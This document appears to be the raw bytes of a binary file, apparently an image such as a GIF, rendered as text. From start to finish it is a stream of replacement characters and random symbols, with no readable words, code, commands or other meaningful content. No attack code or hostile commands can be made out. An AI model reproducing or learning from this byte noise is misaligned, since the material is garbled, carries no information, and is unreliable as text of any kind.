�-�T��@2,J���:F�aFM	3������=A*�9�D%@Ux�(ċD�*]�t���x�4���TCV:��#�e��!	��'�ȩ��#T��M���='��yk�G9�fDZ�M�È��aM���z��&d���ǜ8T��92�d�2�B�EafH�Qv�5q�
C��X:E ���)ضF���Z��fiH�d�X��8sP�P���~*�9rd���Ob�B��n!�v�O?�6t༙�5$e&5WY��tfM�D��&(qy������TI^a���hk(Q�
B�D}(�G�= �Us%�AF�Qtg��D%}Ё��UR��A�H¶aTx��U_|)�B��`�f�0H�(�GVY	�jT�A����[r�k�7�]P<��	��[7� �̀(AZ����fQUX	�U��HR�}$��Mm�a���( ���"H���wG���f}���M�(���!�PQ�AŘIu��v���n�)%�aB	&� G%c���xQm�<�1�mV�Pԯ������=g�W�~ �ѕ%Ҷn����k���Yԃ�-f�!H�+X�DH� %A�B��@�&��@3��Ĳ�h��
V%:Xj#f-X��T��}XpFԑ$�K��uB&!���o��	����L)�(�`�A3fZ��u���X��e��kf!�j���jZ���k���V���Qq{�`èN�T$s��3�P���i57�\��UP�<�|^� �E�PCV!��pD�G@�Fz!��dN%!r%�&�㉥ ,L�_�5��QH? �N�قT$I�p!Ѓ�A �h<��B{�a�"���0`@�Q������3�L�G�C� ��-��'i{󚞨� K��Ҕ�ٯ)���j�?$��f�3��xl�g%�����"��n����!�0Nw�@�v��J`�	{	�"�I@�������RJ��v�4�	���.s�<K-	$���D4U����V
��a�E�H��V�.R�~I�5c�"��:��V���� A��&`[���E
i���JL �*A�X�p�) ���C��0):�\e���� jU%n`���nj�S��̻�a ����2>ni�Q�6[� �����8�?hJ��b��� 8�An��Щ�(�
FX���xR�G�h
a@�F���J�a%����g�Q ��}U g:��ހ��ho��4���Q�R�z�':�S}#�M�'^=��85ǁh��$�>� �@_�h
5
Q�`�$Ip��`��T�i�k_xu�ޡ�'��C5�A��D*8��J�(� �	��P�6fE&z5� A�AGc��°'8Bӓ3�����>խUbp�K��>��#���PK�hC�e
Ĺh�[�!A.��!�/}��@}���-A�T��=$4K�� ��N3]a�f�kro�΋rnF��@J�Z�<��_u�|�����oDX���i:�8���A��M`�Y8kN�.3�m4��|$�t��tR'м krŲz0�&���%SZ"[�{� @}�?7]F���(�8��-<~�'��DP��l��%9�asH	���S�QX �ĖN}H�9�D,J)D�̆>�V&�Y]T�$���� ��n������?��p�KF޺f=�����"7 +�r�#��9�Z_M]�zjzjhD:�T�j �W��� ��;dQWUC�hx��1��,`lw�EG\�%d�{^�QqP��I�=&f�R�1�%{a�ʐ�@趎!��bIE(���_F�|˙qAZ�A�c�I���1I�o�"����3�E���iRueC��Br��NS�����Xʘ�j�b�o#MTB:C���,8�I�g>IdM��$ %��H`X	V8!A�y�L��ͥ`��q��UbD=�#`C��\ƣo}�R9�P��qf��6s�Q�N� 3#E���d*�A���:�n�r��&o;a��vq��
�>�N��-���y�<���sB��:��ʨ��dd�$v��HIz�g&|ź�c��|G���&p,��L[�]X��[A�	l�R��d3��$z�ʀ��2�`e�Ø�R7��s�Bt��b�m!��5L�� � *����������S3f�����@F7 BT�a����g��k���3'��k�q�UPF��P`a��PDzG��!V��KB j��a��9MpeP�zS@�3��N$�:DL�GRR2[�ZhwO#�A�[@_���f@ +���nP��tlף�F�Q$1��z+0<�Z�k��Q�&f�wxsz`[�!D�$4y@F@��q��1��ɷ|l�Gp�PI7K`�{Vw��eP�gPuS	�x#E$�~�~|�O�4���:d@n(U�rs�:A"$�#tp2�WR�� f3��1o�Ip+P�- �@��eSȇvG^�Cq�G���F��R(�f�4C#�WՈPQ	x �>�t��9�):���y@}�-VP��R���w2R��uV�P�Ɣ[uS*`'n@çZG�<^�[��Db A� W�<0/��9��lM���CC�O�3d�>Y*q0n�s�usb�C���&$�$ck`�r����b���b�Yv�� 	�<�Mƈ=O�W{�g��s�n��D�p�q�W95L�GA�MH=8MCLCГW�F^ Wy�y�Z���`7@� 1ptf(/�p�!V=�p\C�WP��#s�2�K��1mظ*�7OB�b����P=4R��$*Q	�X	[ Aj�:�Y p3�� 
� �X�qK�h���6"�g�f9$k�o-�&r�0|�oȗ�y$@�l�~ӛ���,�`y�*S��3f�]p'�U��R�b��0�3,��SC@K��a7sT���h�w@��Tp'��#q�b�ih�4lp-<d�H1㶟SiI����AR'�)]P���|� � ��� g���gQ�Q�tou@<"eY��$�0���Bi8>ъ��o��\�*��q�bj$d���*`%9@�%�d�0WHp��l��3+@p 9Z�E@\<ښ<L.7f���l L�x�fJ���)�|`Aڌ���un�
�q���Y��ec)S�d+�Y�~�%�b~����CZYzte��0�Vm1c�& �v��wW:ױ *�pB]@r �����5R� 4��S##w}W �6Ss�rݲ*3�ͨ|��2w�0��$�`$�97`pQ���`���)�Z	_�F0�� P	OT	pt=	0	@~mN� ��.Pp@np�ݢ�Xy�6nxR�z����Siz�Hr�� t`I��:� 9�`]��y`�C��� W"��2��2\DjG�gz�W.�K6
s�pc��F~|����z�reژ2)v��u�������鴕��d e� �X����KL���e&uQP:��*nh�I�
��_�D�q8�w��$9��i۴y������	{���8��va@T6N$�9Z����i�rc���yذ#e��4y�C L����H�ɷ�۴a2�ȧx����FZJN���"Q��6������{�tp'.�bq�ulnA s�k��LیlJ�7}Ю��0��*���R� ��J�Q(�C�lz�3gP�֐�Z	 [	n�䇋�i��iU�1�[��j+�nH�Q j ��w	 $4=�g|�ou<`�j���
�w���u�g�8fy+=��y����Ȧ ��ɧ�1/E�5� ��p0o�eH֖��K��m�k�A'
��$R���B�_�
v��U!Z��#��kT��� ��\�KX�@���j�7�Q���[�0��ʱ'�����Vեb�Y	�Ā��.L��T�f����
�V;*�-2��=:�:�ElĘR��K�n�S�����q4$B���y[1���F8.��N�����ƫWc$Zw%=aj��o ���'9��T��7W8M��jf'(|q4xl�r@��3ؘG���y��	9>�A��:j���	F"6b2��!7"<��,$��_�\~�Zm���;���s�!�a�$�g�[�`3U06Q��B�վ�2��p�u��aUc����Ph)�x+�Zg�I s!�p�%���x�'S���6 �b��\Q���z$�h�j$�l>As�w@��Ѐk���`�����Úe�4���?f�Jj�,j�ر�1m�F�J��'��˂W�,�<R���Lfp�:4�O�	0ɿ�� /p��W�gl�ld���3	(�����Ing
.1�%����q<A��;"GC����A��D`�ԓj#Q$'&��/�&:s��A��+����n۩&�7E��mR�qނ'G �t�D��D����+/ EVK����/'']d}��Eё�Jӷk�*�d�R�+� !�5U?�`���9�߿2�)�>��CEMv}��Q��L0:�+,�'��am�������&�� �����n&��&��U��S�u�9�&��ER=���rg�Z��F^۔}��Z�J�=�����=f�W"c� EM�3�H��`�7�Hϥ�#��iR:7��p
� ����^Cp�j��?b��+s�V]Á���=�ǝ��50�L�?����/V��-3R�d���Ζ��Gi��밿����FN{���aI0���("�+1`�B�?���cB�C)q��99#"�j��������1�w�8�^F�S�B�����$�"*�����f�H3n7YT��)�{M\�M~���
�P"�Ⱪ����
��~$� nU"E�  �ƕ���~2S��5 &��6��$%�Z��j7Ɖ��>�:��I���{l���{��T��!� h5�U߆��C�0�P����t�� z!�\�rC1a���K�����n��#κ�P�0ɥ~2� t �3�9ۇ9ӱzV�K@��ag":1�D��j����O�p�F��C/�!��|̽�N�5J �PF~�܇��H����P	#oǑ/���n��m��Ǌ>�L��� ;Vz؈Eq"��)�D��*��B$0Hf!z� V�7�26@Q>�T4~ >k��!��o��@J7!� @pP��L��#�[5<V��H�2H�+�ou��z#K�6���%�/T���>ձ�������}�T��E�Uu7`���#`�#q��Wy�H�ݿ��(�`yM@�UV`�26-02��5��SCg�/!QFEY�����&�c�J���#�_Kn8�V"�#�(��6��o"�K0w�����15K ��d?��&V}��Gۖ��#�>���0�S��85� x@�}���,e8`��a��K�H���$�I �~�"�16�x,d��������W(FQ��a��
��L`�D1`�X/���5�j�o(�� ���^>�K@(�:Kp�"Aۢ�n.��}�T�:T�R�S�yJ� @` <ؐ|�A3�3��� �EW2�<�1�38��- ��a��5�z��/~;�?Z'�����*kF!�s �M5-;����1,V�HM֏(��:>�05c����g$5�5@>�-�5�˱-L!��1��AD`�Bp|�L��	�`Yp�����I� !3�/�-��KPF��-�D6q85@5�p�!�ڻ��o����5h�8J 6�h*`<�{ 6�B9�+@���)2�1����F��!>0���aX����6�-�>�����z�$1R�D�6P|�f�q,�zP�0�(��Y��r�<�V��d�E�7�a5Q��1 ����2J� A�TS(Pl��R�����^0�G  ��DB�@@>a�V��/ g��3��I�A\�?Z�On�HK�(p+�q+�o-�U�J`V$@6@=PI��<{P����ߗ>P0����1!D!7)P����ל�ى1��2����cځT��۲V I�+p(P(�S��B�-ҕ��ꌃ��k oF�D`ЈA`8�CT:�}��2��� E����8�E�&�a�I�}�0*��Q���V�60"60%b�� ��5G�/c�i��Ӧ��XG�8��P���WF�-?Q;* ,(��Wa���5e�(��0 �J��VP�c�giRbJ�J� �? K�Zpr��+m�)*`�}'�.U�V�Qh��?��6V�D� qe0̎C��f���0>P(U����5���1U %J� U�@</ ?X��3�P�2m�n"������/ÓB��_�#��x%�(��� �#Q��)7���#�T�"�_pJ""R�n@4�8�4p�a�?ا��
�EjPa%�񵼖a /�
XO/Dͮ��\S8��PIc�c�@@ 7�%ґ+p�q��5�2F��i
�����H ���EM� e*`�s|��'�r=,`�b	�\��>+le�>"J�e�atp�7@ #2"���O4��/��-�C�O<��#e��Ѯ�+��S��5�R�rr30�G�����'�M4��#k��c���7�@!�B<U��/qE%���kC@�9�D�}U0@����Q�Y`C�3P�3�+�� �[Nt�E�����T@��*7�!�o�#2��D0��!�39�29b���e��x`P�B�S ��Y6p,?q+3�`��E��R���&�52 %�9��e B@0c�6`(6P	�#� ��U��P�! O�&��>�D �F��.Ϟ�@�?��`�K* qeE*�r�(:��E���VK@l�$)a�$� � � �#�C����=��}�e(��p�k� �/ 3` Q�/0v�[��Y�'_	@/Ѿ�q� f|���X����YcT�Ҋ�a���R��'J����)����ò;�-,�*و ?u��sK a��q|<R;i� 6�G�  �ѥt2.�?��!��T�9�nr(������.�����,��T����D�ȴԑ+R���0A�v̷|U�7�O�<Â�)�iA��<�`��kt�_)�A4=`�_$��C�NQ@��J�U/�W�Z�P�0<#*F��/��F@;0%w�B/ ,A� D���r�(\  ����#�s@�f�(K K� �8 @;� �oE���"�����,�J�=c�2R�YC7�0(�,0���(Yd � q��{�B
��fnxw{�{ *(�G �!�/p⛍�6���u�m�V�wH�F6Ѹ#C �1k��7�p;W�.�dN@} �����u�,�%B'2�H-�a)��{%V fAT ��V��l�+��V�`�n�)`��� 4 �!��1�!�Y �Y�T�huiB������̽Pq�N ��U� ;�@��}�#UP	Ph�b��!�WVĮ����/M �a���l�mR�<R��}��f4 �,S�������P�G
p�C5x`;B�p N�Eq|q~� 0�(�cEJ���bN����Ii�rj�y��g`(S"2�]�5��=�+�XV�N��K�Ŀ7�Y� UP�}z.60|�ٲj���=��__�`)V��t;���g�֗��/�D�?�./��r]�
� JP��!�?�:I@1�""�h@p����7L���W��+X�0�݄2�M�>�K`��8ۏ�ю�/ r�� 0�   G  �H��*P����'"0�D! x������8cjfm$:�.��?XV �Q���ۯ�Wb�E��)�<R�D
��������H6�/B �30Z ��F}�[�ًr	�f�������>�VW;��;�����, G�۟V���-�>��3�1����U �(�*	��GZ�x�G�\3l��^c
��B�}�? TU�q��}4��x����O4p�aVW�;�I`ma�P�X�t���q�������~`$�I�ɈL�!�5,;@/��1/�!�����r>,D@��HdAYeK��JA>@W�(3� �����O���2��v����o~�?���>��3��N���a�̭��~��o����A'"r|���5L/�/�, }/�H=�D��J�?��<���e�.G�D`P4���4����Xo����0<�-�#0�_QUe���̽���M+S�[	�`(�?��c�*wb����ޥ�s�3S�(�2,3Z�3@���1G� q� ;��D#m͘f��YSU`��83�WQ48��G��)�b�A�U�W7# +О~�֖=c{��:;�*v*`H�/��q�q����;�Ap�k��
���!��a/�(EJ���H��>��'$&������F� sf���n�����T	UP	���0���]2�q��{,�P	" Jm��1��h}�2Ü�D Tܟ�(�`/"�[dr ����=.�V�,�a�HQ�fC0},!��!�h�E)��L1@c " T�g_�� *f���+�9U����;. r]K`r�ޚ�<`r���Lq�r}�UH`�p�3`��a.m$k���|`r�$Օ@
��DYr<�- ���?�DP�k���~������q���c-�id҇ ; �!�4�B%�[����~`${`f�Z�:�i��(/�#aD`axp�f�,@B0���k�z����<*�]��F?��i �w���?��,������|���N�~ �{���i6�,�0��H�  �h�P�,�+��"(p�	j���{�*ɯi��;L\bbOdU�Q+��@< �~���j�w�oQ\���i�#���Jd#��HA�>`)�# z'����Z�)�i�ZO͑����D 6�/� �8=L�a�����oi�V����ZzBe!����  T���o�`!)�P���i���N0:AzH��/�DØ8(�̜Q-`�l��lm���؏�i������JN� 7�P]&�&Ώ�����
�P��ib��e��"��H���M��n:����<PH@'�|K��t8���mJ��q`��U��S��^q���ʨd5 'K�·̘PK�욆2��J�+�����3�������� c�^�iDq	^!&8�)�@���}��i�v����i�lȕ���k_���;�i	�J!"�s���t������i�F;@PHa�ȑ��,{\	�p��T Қ�i�~�ʒh#��:�����BI����oKQ��<��_H��Ta���{�ֵ	��IPYd_�+���@ �����B�F��_�MzU@�!q_��!�[ �_� �v�����B%u�.�������}LQ�L@B����`�so@B�(�A%40<R�Ah%7�w�-�CG�2�Q}f���_;�(B?�J�&��e_ �H�i���(�:�B1"��vg�.�c�[��l&� �O�֪��#"�~O��_K#�%55 "`؎>���?U0�;�`��+E< `�-@S�q��?D�ԹKHQy#®N�/��Y�D !� � ,    � �  � )	H����C�@HI�Hp �Q �8��X��$J��*w��r�jJ��a�3m�D��$�("¬���"�*]ʴ)C��X�CdƫudT��LGe0��$*t�ę��@�sV	"Bĉ('԰��g��*/v8L�p�(0��Z��A&뼡Jil�"WX�1�3
3%��ӣO��jY�! 3�tNZ! øs|� %;B,!�Q�R��+��N�nP��#g�<���<d�K�=������9
�͞p�7���AY`V���g����cMT����h���*�t�k�!Q� KA��z���aal ��LK�7�d���A���L� QI%�E�h7�uBA裏a@q���] t�� �QVE`t%bT�?��}d�xY+4���%�ǃ%X��C��i�D
im�x:%l��唔X��\J�r�ee�
c,qZ���%�! q�d	/�!�C��
TT�N�jB;8p� fL�uЖI�����f'��C�
U�	~đ�ePAݛ�u'G^���KBа۪��0�/��!<`��W��d�wƢR�ǘ.�� }��c���J�k��HX�B9�Bm����@��� RT#�]���da\�1��I�FG1GIPTR����jH��|V�P�i����qP
!� �W'�g��(�5��E���*H���qoD,��Yd@�f<E� F�}�$A4�0)DL	�}��x�?�*P���5�GR�1FieD���V����*?h�xw�;�G�@��y&`4%�1 ���XLyl�ƖQ6�a.���ڑGH��	b!¯r��O�p�OtN��j
wh� �q�L�[R�c��c��BTL�r�D�s#�p�i��� ����sJb��0�2��d����>���`�L��R>�C�#��6�^B�8��_��X��� �#AG	�H91����!\�1������ae�Cu�Ʃ&�a0���:�B6`�,��JT���nVi����+i0f+����#>$�
~0�PJx���d'�y��X()�qa @�%�h �*�u��耆�hB;�A0��D$��p���>�Ā6<�Q
j�������I�<�3Z��2���1sY�W1[�A	!���MhkC��4$��i�h�����0��)
� AL�8X������C 	�`�YQb��B)ׄ���/<83f*����Oar��pͤ(` 
� T��.�^�#�=�-�^>@�KP��̈́R����i�Q�|��p!�RCX`��,��	���/�H�}L�i�4f�X��Ϙ�4�O�@��a�P i`��X&b0`��&##Gފc䜡#008�k�kx\J�'�D
w��	����Hb�Jo�?a�zHL4&�I�k�?� d�3I�^F�5�˦TJW(`UҬ�^���Ob� V{�W�`U�����Ri�Vzd8�wFlp%g��A4��HA�{t%�&��Ժ�XdhC`^;H$`8�,C�������l\�0��)���]��R��Ī\B��7l�գ�A P �`10g�V��.�ꐄc@��L�"��5H��+%��\��^p�o������ ��@���np�e�Da��[�8Ē%A���K1� ϐ� �Q��l��Π��XC  AO,m$�Hlh����5�P+���!e���R
��W�����z0{aR�L�@ K����}���ƉH�H��D����ae�1��Q�h�pv͑Ay$���M ��� ?��RbԄ:��4��@�ZZ9CA>���K�O�lw��2��(ؔ�Y$d�B`B�:��w˩������J�6x��~|�����ܚ� �8��Q��)%��	�Dh�K4[sfl0S��8�x������(,\��2l�(�#Lv�!��wn�Fh
J���%�+94�p�H/Y-�k����YZ5�<�1�{麲5�M SfJ�RE	��J�)�D�mg�.�<�Y��[��@тk��i��o�����{�J�EM�4�2j�焿D� "r]f�FM��e���qY�`)�W��5� �.�I-�R��Y5��Y�/P�F��!�0� �T*xOA�0�*cܿ VZ�(���!3#���w�~?*�����3*,��7��S�&�@XP����ل�9��H�Ey958�dP|d�W���AlG]).�������}�Rj�����?�aZ�gٯhS�\q ��8�4�H9D�Z�A��S�s/��An?�tRLa)�R�TWlV F@@y@,˓&tlK����7c4��C'TG�e�3��[7�Nbaa��sX�i�n�B�@n��f����{8o�1w�0,V �` ��:_D02�0e`/ 3c�,I��F e����<t���ZF�f_���lԃ�� �BaQ� �h=Xf )�"���H���w��7 I`6�T�Z��<�~D�R��/l�{h_~��{�$&0���X�	1p��@ s+'�epz��`��bT��R憭!+�1v{&�Ǥ�s3C�n��hd0{� �R'�CJ2�
 	� @w(�K�FCҧ�)r�A�`,ڇ��q�Aq�t�5X=6�b��B��d`Ghn�w�9�T��N ��  ���XJ���%�H<p�H�h,	�����h)C��L��VB.�6�2Xi2OG�;l`Cɍy�~���:XL�t)k�0�hG:�u�xC.�K�]�$bn`f��gP�~���i�$=�ד�w��_i�6�r�����d�� �L�Im�|�s��e�(ҕ �E������i��s�'�Q�ȐOiLO	�k��z���\J�їd ^ �BVve
�E�QN�5&�1�n`T�/�	���s�5Ay�w��S�X~w���y�`��~υ���f*1G��7{C1�'�I�5K�II�1Y���IT`/�v����IL�N�(~���6C,8gݑ�.��[ ]��r���$��� @X� D�Qr(�c`$�#��I������i�)��s��A��nj3���!<y ��Cz���a 	px9��DS �� \DFA��d�p�}�k��{����v�sVD��F{�N��>f��x���]�����|��d� j�-$`:�4@B�p	XB`#�[v&��F	xqPbZ�{�� y��#��9����J| �GI[�Z_B:��8 Ф!1�c���֘c�[_TzLpbt=pc3�F.QA��8
�����I�?r9�G�P���
�G�gU9D  �
��=C8]X"g�^xL�L��b��h,��I����!�t�l�d5A{�[Р���y���� )� D0�P:7��P"\N�rȚKv+K�8f�.����rpZ1���8��'*�yI����e��J��n�`
�De��j�@�B,��p�7�f`Ƃ12QW�?���0�ɉ���zA7_�����2H�fz�I��� 
  �( ���4^��^�l�&�Ɗ!���q�kD�:J�=2Ba��2Kk���
�`�TP���� *��3����+�t\T3m%�[��4�x�N;���ؚ�f�s8|��*����Qq�� ����K4���41$F
��vbˮs��[CP3�i�����G	Ҹ�.�i�V�ϛ����S� ۤ��U`^�H�1�J;!Y���k,��r���9/L kV)�r	I	��G��C�c;���`T0%�� I�w��W�(Y#;D+��]�"g��t�
�K�&5J �o�ᆱ��.��[��ۇ1�&�Ūb:w�3�Q��13v�s\i`�ZC�Q;�A�d���c�%�Rv � i��
�&�p0�jY47���PJ�B	��L�	ԅ����%Q�:�I�*`8g>np��O8��*n�`pp>�,�(0v4 �
1~�-S�:/��b.4Ă,XC�����DK	dB���0eSW��!Jvx;���)%�MP���Ě7�_���:D�^A����^cT���}僜��9k��J�H	�vdx�;��ʏ�B� �<�����`��%����!Y#G��1�

�g��=|�ɭkr��:S�})Q���� �s�0��  S�	p����G�-K�b%�C�,Քʋ��A��A횱qO��7Ќ;*���#΢�=`�{h�+!�J���?=���Km`x'5��`�wh&ػKf��Y���hy��q�s�����i���b�8�q�0�L�?�����E�w\�ѳR�Y�?�D������,uo膿��:��+��)�l,��$B v� Ć�'�-��Q��r�j�?df�j�Ž���p�n4*����&�.ʘ,rle礀�0�K��l� �EZqC\�hM�����2A} ?gj��}�+�9٨zg닟HJ	��؉�wpEI�$D �`os��l�	�0~�o�#j|V�ᵏta�z��j�$�*���~��*�)�2T)������3�ٽ���'��74�-`%H�K��.
�%_ {�k�AE:�FJ��Y�I�.���D�~|  �)p 3�׻$Jƻ�4����s�uP`��4c��w�h��v���������G�~䝑����f �y��z�B�mڼQKM�ƴ;b�C�2hk��7Af�����l,h�(�� 4M��&!���epƷ�z��=3�.F�V�!#o  ��ƭ�`^`)�֮�~�v��Ԇ�j*�R��"L	NpE*� )p��B0d�X�^aBH ��c�%'a�A���٪����֪
�I�\��������q 7A��Mx��y�� W�"�(
?9 Cjh J��&�A
ͭ���柛�r�͞r�qp�e`,��  O:,`���C_! �@�>� 
%J����+��F�*�ɩ��i�`*4���������! ޫ�D�.�N�`R0V@6�r��h8�o0[]�YN�h���K��ҧ� eC@�Q�Q�,�V����� �K��#��`+�3<0�m/6KP��O%�8�����O���zT �.�X�SP-mb+��x&�s��:�@@�AT��:8��`�V��1B��K �# �S�x㯩��_��t ���A �7p7P���S��)`�5π�5 �8��K �2�@�>`�cV��PrD�o鉭�J'_���G��u�P�GPT���j0&H@�o�q�2�'nGF@�|+�hRV����K�p���� q�����g����}0e��˧.�4A!����`T�<9@{�-9����3a��?�@�3 Kp9,@(�c395PKDߒd����R��ؑ!�sQo;rm�-���,!` ��7p��Z��V@�Kp9!VP�FK���
�5�`�!.�Ap�C��D�A�h"P�~�"���"��`j�{�-a�7� N �K�=�d5bB0@9�_���+�,�>$�>Q9ҟ��D��'/�P��@p��055�"b,f�3�2�e0��B���2�'- ��%6�OK`���� :f B��'��_��߯����No����I��w�A0 :fp��(;�:��{r� �N�Kq��-�F0+���@��8@�E1-6��³wP5 ���[m��զA qs��31*��f`q6��Y�`�G�G���7Y����4rc?$�(��Y�1��cU�6`�O$�,�Y�# iji,��`q�~�!, :`*qG5�e����{34�����"- 4+�+TP@/:c�&c&�SU����75@,��
���ء��7�^-u�U�,`�}=@��"�- U1/�������z��d�Vid�1S�C���^0�&p�Jp ��} G��,��������Y ���O,:�^��G��/�{s7�� Sk�?��D�i�g�+oA$@<Y����V`0G��B �sn�p0��VO�yؑ��F�?�����@ BG BG@��{ۢ:.��2��<ѪB�e�¦1>��yZ�e	4>���`Up�6P�76`�$`�ҙ�,��T e�RD U0"6� m1, :�`Y����b �)`��o�K4<ܛY[(5��U�����p95pU J�����01e�k,�@��9�y�c,G@ћ,; �󱻁����D##uz��.18A@ ��ѿ�7��!��Jp�` ��7��} ��X��8��!�;� �Q&"J 6@�']�!@��� 0/�OJ4?P9=`�|��'1 7��2��c,p�I�DP-�� 4�=�sY}z�(��Kx ��G!@p�e"@ @pje�� �y��)�2�'�2_1�+e�FI�J�G K B6@7 �*��C @�c�{#�!@��Ϟm��D��L�, :����g(�`P��)�ܐ����*s�|���3��k Q@6 P�~�D@DDp����2����+�r,�D0D���GPJP�� G���e�A���*W��!�,y���Y[pSUp �}��?~�����������t�� �B4�0�e9� �6p��,` �� ��ю��8���h6�I0�1yS� }�V��6�D��Oj�w�	` �Ƥ;P	.�?3A�e)���1�B B "p���U����&�b��+� xp�Oj��^iq��L=�N~�
A �L Cp�J�J` 4���� p7��7�"��\m KD!�!0[�GUp�BP3�,9&@��1 �b��1���'L ��0�g���'&�Y�iqS�q�U��^��9`���Q �\� 5 3�R-`�HB�t��w��*�F�3�Ў�}���)�&�*2 )�&�`q�%�5q�5pZy5 ��!��?�Oڎ�@`��X�� T��XVP��Ry�p�����J`y2u7���b �&��\����'��h��t�ᙝ�,@=�P[E�����wc�@�+BԄ,iDP �y67��j��pш���X�-ć'��[���#a�(��)�V�VP��J ~���4�A�8!�w�zrJ@4 *�QK ]���sG Btp�Ũ�����=P�k�lP���(f�ҡ��4?4J e�G� |�)��a��y��z��+ � ��� p�U`�U.6P����=�{ë����m�͗�����,�!�t`E�s��0#�Ȩ���#��7ڒC���Vpy������A@ $@� "���N�̎�ݎ��69�`L| 	'����r�}�>���硫*�� �:��6@!����X,=#RS,�7$�`��J�!�U�P, "��K��R�9�s�JCɪ8!,F@�Dk�( ^U�y��n�>���Lj�I�`�� ,��Wb,  A���%�!2|@0-� ݎ{�	0Ka?
�آ�����;<w�`B|�}�=BC[���7�=����7`@���l<B�k�=@ �vxAP�c!2a�νb�+��h��+�Lrlp<��k"| z�A�Bc�3F�0 %4�?�\���~�9X85`�  �����50!�_�o�SJc��ӷ2�!=7:`�2	1�#Ʉ��T��	�|}�!'����G�)��h�Sn�������$�b7�V�aꧾ��%"HPy���7J���*M��B�8isPw�v����.�GD�`�����O
�};K`���V��� �[�WG�()014�����G�*I`��b>��#�g�(��h8@40���`�s���a��y��V �7�6�9P���0�6`0a�7~�������FH��kԔA�w4�gk�?PG��=~.��Y�@6�Z!L`/e`q���G�(�-ۢ-�  �����'M��p��I�?;�d���ف=cG��!@!p#�! �{�)��/@6����-`crꦮA�0�@PS�-I*��Y��a>��� �Ǟ�̓��Tp;��[�*�-40�JB�|�G�`�A�|c�"-��?��ss���Q �L�!�Iqj��gvL�����Iej�6}���d
-20�D`����͍OJ{�D�f���)}P�4���!"@`�H	 �!�2�I!V�W$�ȍ�o:�-0�Ǯ�@!��F�D~���F�*��/O	CM4���[-p��{z?C�� �B=
��1�]��&���t@�C9��n������݇YĒ�i��~�z�@@D@9@9����s�G�)�,��J0��Ac ǁ�ަ�����_6�$ :9ຣ��L!���@N|Nb{=���x욮�ͪ�I�"�0��a�л�h	>�;�h��ﺃ!�a����Q)0���(� ��~�H���FP�-5 Ҕ�dc��a�@ӄa��<�� dO@���=�Z���\���[�@��.\�E���T��a?`��q%UзD�l��6 (�5q�e
��ȾqZ�w*�"_PIpM��Z�EH0"��#jB� $Ptp��	�e
����r	���T�Zw��5H0 �1h8p#^Fpj���jkДK�����~�TF]ٳ=Wr U6:�tH`��*'q�=e���Y�{�TvMH�pчPh�}�	<�:`J��J�M��"��1�@�TvM3��dL%S�	�E #��S!#t@���Ӯ�����TVP)�1�d�,��B`L��9�0�1}�dF�@���x��n�Ne����aK-5���!`L`�VPinlII����He�/��BY9� x B`�{97��^�~�q	�N	c@e״:4�M������N@ J�@80��N������Le�����F%J���ne@2�xyq�]��ݏ�ƒTK�-T��N,`ڎ,Bp �S�B;P�}򌽚����ZpM�Ee{ST`+�B��J��&g(n\��ۏs.�RO�IpMN~b� DC2�,���ׄ�K�K	��d��6�@_w�Չ��Y��SP��!��{vNa<�Z�H��^^M����aIe��-��9/�o��[����嗞��j�q�TVP3Ў�B	!@�_���?P˛y��P��C\P�Kp�*�EIg��j`����!�dBeT��40:���2�"�Ӧ�L�������c@eT�s�Y{}�u@�<p응�۟��� M: HTvB� A�8��bf%K�I����ɮ�.0�q|��;D6ຫ�A��j���#N�s��| Ĭz� ��3�R/ C�����%�`9�Ȫb��qj��5 �^ͪٮnp7`L��D�!0�N�$7PFM~,��V09�j40:;I0��4��I�!�0�_`chl�bH��z#Z~+K �n��n��0���PFd_|.
Ch��V �;@�v|�*4@V@p`�2F�0e>�U� �w+-P9D@l#�RB���'�*��pP|{�^MQJ�����K�� !� � ,    � �  � %	�C���*\��x.ā�GE$�ԩ�P�A��(�'ɒ;F��SB�=Q\�i#"�'҄ �#5lZԈ��H�I&Eҧa�Pd���6Z@bA �^q�QG�Fh��-��d�9n蘹�ff,7��D����'F,�Y��%;v@}:e���	�
��P��
7^F�mZ�u,����!a����2�U�i�3�t�$��D�b�� ��V"]H�� �yGB���~�E8+�ȑc��6CP���aD;+��|2"�#F�,	����\����(,aYH���F�&�[E��s�^�}�Jz���zQ<QBf���� �����@-��X�Ũ�tӡU�L��c�@�A�� _J,�q�G�0����a���k���O��,�PA?$��u��X_�p�Aj�@v%��Vt���m�Q�L���8A1�J@���X&UBG�y�!p�p��euD#u�Xv=R1gF(y�%�����zQ��u�� �I�hC
Eqg��U� Cu�Y�Wn��
laЇ��DKvرR��a����Dz�0W�a��.��BAܹ+Ti�y�hM�b��ֲm��VYa�����T��j��B�*�-��ػ'�c|Iff2�VGj�&�u�Y�+�PFR�b��cȵ�%���a܀�@B�w�
���B���ð!y5c�QKBf���\,�P�%ؑ��O�`vf�v�h� A	T�1�(�/$M�������JR��"�F�՝�`�e�@��R�\)�0CXk�za���5X�$���*&rP3��
�Y��i#8��t�����r�t���<��%���D?�j7��B}����4��
�1T����$:��o��29<[]b�IV�� -̡��NJ�IOa(�=�( ?)@�s�:X@McYH�'��N:+�NE<E���;�9�P�$�� "��@�=L��Pi0�o�V@�p81H�� �Ǭ)392�������	bF���0�&` B)���6�
)�����5衆H��c� �2���YS'���|�K%IB[�7n)-���RM+A  �!	<��B�~�V �p8e\ǞB56��+!��F�hU{�Cz�9)��ò�-���	�dO� C�*��I�q	0R����C�]�ce����
Ud�%1T��Z�����I� R��@�F��� 
@Z��J
.����4y���:�A>���2fa�;���6+�0'�¦+S�dh��PN�4� e�@�0�
4�2�L>K6�&l�}����'5�2�ahiL�P��&9�I��9��>���S�p(pUT�0�#M��M����7A���`-�C��0��.
%d��@�m�CW�`͞�rV X��ZJ"
5��C&&���}̗p����I
]���0���0�V,Y�'� �\�K}�$2�*`|ɂ�F0��ִZ��q��͠���;�锛��� Aж�4�,�J�ET�?�^ˈ�����0�!��g� ��0%��'�MA�
5k|��~��0͜���["�G��P�L
�L!�Z�9Oܵ�$5������d���-{�E�����b4�@a��
)D{���$�X�$1'X�ڡId�UKʐe
���4��~�I�	����2epCAD���	�)���K�K���ƤT�?�C�xP�OI���0��95�����>�!�	p�		6�Q Hj�n_S!N�A`%1h)��|�����b�-,J��C�'�	��W�a�5�`�p��q@r�E%`)@�՚�ɐ�	Pm���|��Z��º�!�8	
�ԱD@ @P��ܫ�L��BF�`�R�CRX}�ѣ�э�����m5�t�X�0��$�(��ՙ��ُ)�h��(�����A
